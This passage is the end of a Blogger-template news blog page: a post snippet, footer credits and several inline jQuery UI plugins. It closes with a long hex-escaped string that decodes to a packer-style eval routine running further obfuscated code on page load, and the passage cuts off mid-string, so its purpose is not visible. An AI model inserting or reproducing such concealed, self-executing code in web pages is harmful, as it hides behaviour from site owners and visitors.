<div class='item-snippet'>            6 March 2021  ka din duniya ke do bade mazhabo ke liye ek khas raha jab Christians  ke sabse bade religious authority,  Pope Fra...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#00c8d7;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/qaumihalaat' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='hindihaqiqat@gmail.com' title='email'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _QW7U2T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x72\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x